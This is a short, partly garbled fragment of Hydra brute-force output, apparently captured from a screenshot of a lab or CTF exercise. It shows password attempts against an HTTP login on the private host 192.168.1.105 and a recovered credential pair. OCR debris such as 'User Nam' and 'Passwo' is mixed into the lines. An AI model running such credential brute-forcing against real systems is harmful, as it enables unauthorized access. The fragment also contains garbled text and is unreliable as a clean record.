 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 o
f 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 o
User Nam
f 14344399 [child 4] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
Passwo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-01 1
6:21:41
root@Kali:/usr/share/wordlists#